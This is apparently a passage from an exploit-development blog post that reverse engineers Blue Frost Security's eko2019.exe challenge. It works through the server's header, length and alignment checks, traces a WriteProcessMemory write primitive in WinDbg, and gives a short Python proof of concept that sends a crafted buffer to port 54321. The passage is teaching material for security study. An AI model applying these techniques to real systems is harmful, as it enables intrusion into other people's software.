
Exploit Development: Rippity ROPpity The Stack Is Our Property - Blue Frost Security eko2019.exe Full ASLR and DEP Bypass on Windows 10 x64
Introduction
I recently have been spending the last few days working on obtaining some more experience with reverse engineering to complement my exploit development background. During this time, I stumbled across this challenge put on by Blue Frost Security earlier in the year- which requires both reverse engineering and exploit development skills. Although I would by no means consider myself an expert in reverse engineering, I decided this would be a nice way to try to become more well versed with the entire development lifecycle, starting with identifying vulnerabilities through reverse engineering to developing a functioning exploit.
Before we begin, I will be using using Ghidra and IDA Freeware 64-bit to reverse the eko2019.exe application. In addition, I’ll be using WinDbg to develop the exploit. I prefer to use IDA to view the execution of a program - but I prefer to use the Ghidra decompiler to view the code that the program is comprised of. In addition to the aforementioned information, this exploit will be developed on Windows 10 x64 RS2, due to the fact the I already had a VM with this OS ready to go. This exploit will work up to Windows 10 x64 RS6 (1903 build), although the offsets between addresses will differ.
Reverse, Reverse!
Starting the application, we can clearly see the server has echoed some text into the command prompt where the server is running.

After some investigation, it seems this application binds to port 54321. Looking at the text in the command prompt window leads me to believe printf(), or similar functions, must have been called in order for the application to display this text. I am also inclined to believe that these print functions must be located somewhere around the routine that is responsible for opening up a socket on port 54321 and accepting messages. Let’s crack open eko2019.exe in IDA and see if our hypothesis is correct.
By opening the Strings subview in IDA, we can identify all of the strings within eko2019.exe.

As we can see from the above image, we have identified a string that seems like a good place to start! "[+] Message received: %i bytes\n" is indicative that the server has received a connection and message from the client (us). The function/code that is responsible for incoming connections may be around where this string is located. By double-clicking on .data:000000014000C0A8 (the address of this string), we can get a better look at the internals of the eko2019.exe application, as shown below.

Perfect! We have identified where the string "[+] Message received: %i bytes\n" resides. In IDA, we have the ability to cross reference where a function, routine, instruction, etc. resides. This functionality is outlined by DATA XREF: sub_1400011E0+11E↑o comment, which is a cross reference of data in this case, in the above image. If we double click on sub_1400011E0+11E↑o in the DATA XREF comment, we will land on the function in which the "[+] Message received: %i bytes\n" string resides.
Nice! As we can see from the above image, the place in which this string resides, is location (loc) loc_1400012CA. If we trace execution back to where it originated, we can see that the function we are inside is sub_1400011E0 (eko2019.exe+0x11e0).
After looking around this function for awhile, it is evident this is the function that handles connections and messages! Knowing this, let’s head over to Ghidra and decompile this function to see what is going on.
Opening the function in Ghidra’s decompiler, a few things stand out to us, as outlined in the image below.


Number one, The local_258 variable is initialized with the recv() function. Using this function, eko2019.exe will “read in” the data sent from the client. The recv() function makes the function call with the following arguments:
- A socket file descriptor,
param_1, which is inherited from thevoid FUN_1400011e0function. - A pointer to where the buffer that was received will be written to (
local_28). - The specified length which
local_28should be (0x10 hexadecimal bytes/16 decimal bytes). - Zero, which represents what flags should be implemented (none in this case).
What this means, is that the size of the request received by the recv() function will be stored in the variable local_258.
This is how the call looks, disassembled, within IDA.


The next line of code after the value of local_258 is set, makes a call to printf() which displays a message indicating the “header” has been received, and prints the value of local_258.
printf(s__[+]_Header_received:_%i_bytes_14000c008,(ulonglong)local_258)
We can interpret this behavior as that eko2019.exe seems to accept a header before the “message” portion of the client request is received. This header must be 0x10 hexadecimal bytes (16 decimal bytes) in length. This is the first “check” the application makes on our request, thus being the first “check” we must bypass.

Number two, after the header is received by the program, the specific variable that contains the pointer to the buffer received by the previous recv() request (local_28) is compared to the string constant 0x393130326f6b45, or Eko2019 in text form, in an if statement.
if (local_28 == 0x393130326f6b45) {
Taking a look at the data type of the local_28, declared at the beginning of this function, we notice it is a longlong. This means that the variable should 8 bytes in totality. We notice, however, that 0x393130326f6b45 is only 7 bytes in length. This behavior is indicatory that the string of Eko2019 should be null terminated. The null character will provide the last byte needed for our purposes.
This is how this check is executed, in IDA.
Number three, is the variable local_20’s size is compared to 0x201 (513 decimal).
if (local_20 < 0x201) {
Where does this variable come from you ask? If we take a look two lines down, we can see that local_20 is used in another recv() call, as the length of the buffer that stores the request.
local_258 = recv(param_1,local_238,(uint)(ushort)local_20,0);
The recv() call here again uses the same type of arguments as the previous call and reuses the variable local_258. Let’s take a look at the declaration of the variable local_238 in the above recv() function call, as it hasn’t been referenced in this blog post yet.
char local_238 [512];
This allocates a buffer of 512 bytes. Looking at the above recv() call, here is how the arguments are lined up:
- A socket file descriptor,
param_1, which is inherited from thevoid FUN_1400011e0function is used again. - A pointer to where the buffer that was received will be written to (
local_238this time, which is 512 bytes). - The specified length, which is represented by
local_20. This variable was used in the check implemented above, which looks to see if the size of the data recieved in the buffer is 512 bytes or less. - Zero, which represents what flags should be implemented (none in this case).
The last check looks to see if our message is sent in a multiple of 8 (aka aligned properly with a full 8 byte address). This check can be identified with relative ease.
uVar2 = (int)local_258 >> 0x1f & 7;
if ((local_258 + uVar2 & 7) == uVar2) {
          iVar1 = printf(s__[+]_Remote_message_(%i):_'%s'_14000c0f8,(ulonglong)DAT_14000c000, local_238);
The size of local_258, which at this point is the size of our message (not the header), is shifted to the right, via the bitwise operator >>. This value is then bitwise AND’d with 7 decimal. This is what the result would look like if our message size was 0x200 bytes (512 decimal), which is a known multiple of 8.

This value gets stored in the uVar2 variable, which would now have a value of 0, based on the above photo.
If we would like our message to go through, it seems as though we are going to need to satisfy the above if statement. The if statement adds the value of local_258 (presumably 0x200 in this example) to the value of uVar2, while using bitwise AND on the result of the addition with 7 decimal. If the total result is equal to uVar2, which is 0, the message is sent!

As we can see, the statement local_258 + uVar2 == uVar2 is indeed true, meaning we can send our message!
Let’s try another scenario with a value that is not a multiple of 8, like 0x199.

Using the same formula above, with the bitwise shift right operator, we yield a value of 0.
Taking this value of 0, adding it to 0x199 and using bitwise AND on the result - yields a nonzero value (1).

This means the if statement would have failed, and our message would not go have gone through (since 0x199 is not a multiple of 8)!
In total, here are the checks we must bypass to send our buffer:
- A 16 byte header (0x10 hexadecimal) with the string
0x393130326f6b45, which is null terminated, as the first 8 bytes (remember, the first 16 bytes of the request are interpreted as the header. This means we need 8 additional bytes appended to the null terminated string). - Our message (not counting the header) must be 512 bytes (0x200 hexadecimal bytes) or less
- Our message’s length must be a multiple of 8 (the size of an x64 memory address)
Now that we have the ability to bypass the checks eko2019.exe makes on our buffer (which is comprised of the header and message), we can successfully interact with the server! The only question remains - where exactly does this buffer end up when it is received by the program? Will we even be able to locate this buffer? Is this only a partial write? Let’s take a look at the following snippet of code to find out.
local_250[0] = FUNC_140001170
hProcess = GetCurrentProcess();
WriteProcessMemory(hProcess,FUN_140001000,local_250,8,&local_260);
The Windows API function GetCurrentProcess() first creates a handle to the current process (eko2019.exe). This handle is passed to a call to WriteProcessMemory(), which writes data to an area of memory in a specified process.
According Microsoft Docs (formerly known as MSDN), a call to WriteProcessMemory() is defined as such.
BOOL WriteProcessMemory(
  HANDLE  hProcess,
  LPVOID  lpBaseAddress,
  LPCVOID lpBuffer,
  SIZE_T  nSize,
  SIZE_T  *lpNumberOfBytesWritten
);
hProcessin this case is will be set to the current process (eko2019.exe).lpBaseAddressis set to the function inside of eko2019.exe,sub_140001000(eko2019.exe+0x1000). This will be whereWriteProcessMemory()starts writing memory to.lpBufferis where the memory written tolpBaseAddresswill be taken from. In our case, the buffer will be taken from functionsub_140001170(eko2019.exe+0x1170), which is represented by the variablelocal_250.nSizeis statically assigned as a value of 8, this function call will write one QWORD.*lpNumberOfBytesWrittenis a pointer to a variable that will receive the number of bytes written.
Now that we have better idea of what will be written where, let’s see how this all looks in IDA.



There are something very interesting going on in the above image. Let’s start with the following instructions.
lea rcx, unk_14000E520
mov rcx, [rcx+rax*8]
call sub_140001170
If you can recall from the WriteProcessMemory() arguments, the buffer in which WriteProcessMemory() will write from, is actually from the function sub_140001170, which is eko2019.exe+0x1170 (via the local_250 variable). From the above assembly code, we can see how and where this function is utilized!
Looking at the assembly code, it seems as though the unknown data type, unk_14000E520, is placed into the RCX register. The value pointed to by this location (the actual data inside the unknown data type), with the value of RAX tacked on, is then placed fully into RCX. RCX is then passed as a function parameter (due to the x64 __fastcall calling convention) to function sub_140001170 (eko2019.exe+0x1170).
This function, sub_140001170 (eko2019.exe+0x1170), will then return its value. The returned value of this function is going to be what is written to memory, via the WriteProcessMemory() function call.
We can recall from the WriteProcessMemory() function arguments earlier, that the location to which sub_140001170 will be written to, is sub_140001000 (eko2019.exe+0x1000). What is most interesting, is that this location is actually called directly after!
call sub_140001000
Let’s see what sub_140001000 looks in IDA.
Essentially, when sub_140001000 (eko2019.exe+0x1000) is called after the WriteProcessMemory() routine, it will land on and execute whatever value the sub_140001170 (eko2019.exe+0x1170) function returns, along with some NOPS and a return.
Can we leverage this functionality? Let’s find out!
Stepping Stones
Now that we know what will be written to where, let’s set a breakpoint on this location in memory in WinDbg, and start stepping through each instruction and dumping the contents of the registers in use. This will give us a clearer understanding of the behavior of eko2019.exe
Here is the proof of concept we will be using, based on the checks we have bypassed earlier.
import sys
import os
import socket
import struct
import time

# Defining sleep shorthand
sleep = time.sleep

# 16 total bytes
print "[+] Sending the header..."
exploit = "\x45\x6B\x6F\x32\x30\x31\x39\x00" + "\x90"*8

# 512 bytes + 16 byte header = 528 total bytes
exploit += "\x41" * 512

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("172.16.55.132", 54321))
s.sendall(exploit)
s.recv(1024)
s.close()

Before sending this proof of concept, let’s make sure a breakpoint is set at ek2010.exe+0x1330 (sub_140001330), as this is where we should land after our header is sent.

After sending our proof of concept, we can see we hit our breakpoint.

In addition to execution pausing, it seems as though we also control 0x1f8 bytes on the stack (504 decimal).
Let’s keep stepping through instructions, to see where we get!

After stepping through a few instructions, execution lands at this instruction, shown below.

lea rcx,[eko2019+0xe520 (00007ff6`6641e520)]

This instruction loads the address of eko2019.exe+0xe520 into RCX. Looking back, we recall the following is the decompiled code from Ghidra that corresponds to our current instruction.
lea rcx, unk_14000E520
mov rcx, [rcx+rax*8]
call sub_140001170
If we examine what is located at eko2019.exe+0xe520, we come across some interesting data, shown below.


It seems as though this value, 00488b01c3c3c3c3, will be loaded into RCX. This is very interesting, as we know that c3 bytes are that of a “return” instruction. What is of even more interest, is the first byte is set to zero. Since we know RAX is going to be tacked on to this value, it seems as though whatever is in RAX is going to complete this string! Let’s step through the instruction that does this.

RAX is currently set to 0x3e

The following instruction is executed, as shown below.
mov rcx, [rcx+rax*8]
RCX now contains the value of RAX + RCX!

Nice! This value is now going to be passed to the sub_140001170 (eko2019.exe+0x1170) function.
As we know, most of the time a function executes - the value it returns is placed in the accumulator register (RAX in this case). Take a look at the image below, which shows what value the sub_140001170 (eko2019.exe+0x1170) function returns.
Interesting! It seems as though the call to sub_140001170 (eko2019.exe+0x1170) inverted our bytes!
Based off of the research we have done previously, it is evident that this is the QWORD that is going to be written to sub_140001000 via the WriteProcessMemory() routine!

